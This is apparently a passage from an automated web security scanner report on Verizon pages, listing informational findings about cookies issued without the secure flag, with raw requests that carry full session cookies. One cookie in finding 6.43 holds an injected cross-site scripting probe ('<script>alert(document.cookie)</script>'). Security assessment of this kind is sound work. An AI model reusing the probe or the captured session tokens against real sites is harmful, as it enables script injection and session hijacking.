/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
Issue detail
The following cookie was issued by the application and does not have the secure flag set:GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/
Request
GET /FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1V HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; IHAClientIP=112.64.2.103; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; CP=null*; refURL=https://www22.verizon.com/ForYourHome/VZRepair/vziha/Service.aspx?ihaweb=WebSTBFrozen; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d; urlreferer=http://smallbusiness.verizon.com/products/voice/plans.aspx; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OKSet-Cookie: GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/ .verizon.com; path=/; secure; HttpOnly/html4/loose.dtd">...[SNIP]...
6.42. https://www22.verizon.com/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx
Issue detail
The following cookie was issued by the application and does not have the secure flag set:EOrdering=AffinityCaptcha=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d&STEP133=NESJBAz%2b%2bFRFcSze8KcWPLg9w%3d%3d&PROJNORTH-CLIENT=; domain=.verizon.com; path=/
Request
GET /ForYourHome/GoFlow/MyVerizonNew/ACSLogin.aspx HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: EOrdering=AffinityCaptcha=NES6zYkqZVIXZHz3xATrXzO2Q%3d%3d&STEP133=NESJBAz%2b%2bFRFcSze8KcWPLg9w%3d%3d&PROJNORTH-CLIENT=; domain=.verizon.com; path=/ /html4/loose.dtd">...[SNIP]...
6.43. https://www22.verizon.com/ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:47:02 GMT; path=/foryourhome/; domain=verizon.com
Request
GET /ForYourHome/Goflow/MyVerizon/OneClick/MyVerizonAsync.aspx HTTP/1.1/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; urlreferer=http://smallbusiness.verizon.com/products/voice/plans.aspx; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; SrcClientID=smallbusiness.verizon.com; vzAppID=; LOB_CATEGORY=; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; AimsChatURL_Cookie=https://collaborateext.verizon.com; PageTitle=Livechat; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; ECSPCookies=Partner=VZO&SolutionCenter=Phone&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; CMS_TimeZoneOffset=300; CP=null*; refURL=http://www22.verizon.com/residentialhelp/phone; RecentlyVisited=Verizon%2520%257C%2520Local%2520%2526%2520Long%2520Distance%2520Phone@http%253A//www22.verizon.com/residentialhelp/phone%23Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; NSC_xxx22_gzi_nzbddu_mcw=ffffffff895bc65c45525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:47:02 GMT; path=/foryourhome/; domain=verizon.com
6.44. https://www22.verizon.com/ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx
Issue detail
The following cookie was issued by the application and does not have the secure flag set:GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/
Request
GET /ForYourSmallBiz/GoFlow/NationalBundles/BundleQualify.aspx?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1V HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; IHAClientIP=112.64.2.103; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; refURL=https://www22.verizon.com/ForYourHome/VZRepair/vziha/Service.aspx?ihaweb=WebSTBFrozen; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; CP=null*
Response
HTTP/1.0 302 Moved Temporarily/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1VSet-Cookie: GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/ /smallbusiness.verizon.com/products/voice/plans.aspx; path=/; secure; HttpOnly>.VERIZON.COM/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&...[SNIP]...
6.45. https://www22.verizon.com/content/VerizonGlobalHome/validlogin.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/content/VerizonGlobalHome/validlogin.aspx
Issue detail
The following cookie was issued by the application and does not have the secure flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:24:46 GMT; path=/content/; domain=verizon.com
Request
GET /content/VerizonGlobalHome/validlogin.aspx HTTP/1.1/content/verizonglobalhome/res_signin.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:24:46 GMT; path=/content/; domain=verizon.com "retailgeneralbiz","eservices");var aLOB=new Array("myvz","myvzquickpay","concos","rescos","smbcos","retailgenbiz","retailconsumer","callassistant");var ckType='';...[SNIP]...
6.46. https://www22.verizon.com/images/body/gradientsectionhdr.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/images/body/gradientsectionhdr.gif
Issue detail
The following cookie was issued by the application and does not have the secure flag set:NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660;path=/;httponly
Request
GET /images/body/gradientsectionhdr.gif HTTP/1.1.verizon.com/products/voice/plans.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OK/images/body/gradientsectionhdr.gifSet-Cookie: NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660;path=/;httponly ....................................................................................!.......,......2.....!.di.P..l..p,.Dm.x~7|....p.C......h:...tJ.....v..z...xL.....z.V....|.....[SNIP]...
6.47. https://www22.verizon.com/images/headerfooter/bubbletranswhite.png
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/images/headerfooter/bubbletranswhite.png
Issue detail
The following cookie was issued by the application and does not have the secure flag set:NSC_xxx22_tqmbu_mcw=ffffffff895bc66845525d5f4f58455e445a4a423660;path=/;httponly
Request
GET /images/headerfooter/bubbletranswhite.png HTTP/1.1.verizon.com/products/voice/plans.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OK/images/headerfooter/bubbletranswhite.pngSet-Cookie: NSC_xxx22_tqmbu_mcw=ffffffff895bc66845525d5f4f58455e445a4a423660;path=/;httponly .gAMA....7.......tEXtSoftware.Adobe ImageReadyq.e<....IDATx.bd..`D..ad...f@.G.(... ... .1....2.?..hF......3.3R.a.....&.... ..w4#......[SNIP]...
6.48. https://www22.verizon.com/images/headerfooter/scbsmbbodytile.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/images/headerfooter/scbsmbbodytile.gif
Issue detail
The following cookie was issued by the application and does not have the secure flag set:NSC_xxx22_tqmbu_mcw=ffffffff895bc66b45525d5f4f58455e445a4a423660;path=/;httponly
Request
GET /images/headerfooter/scbsmbbodytile.gif HTTP/1.1.verizon.com/products/voice/plans.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; 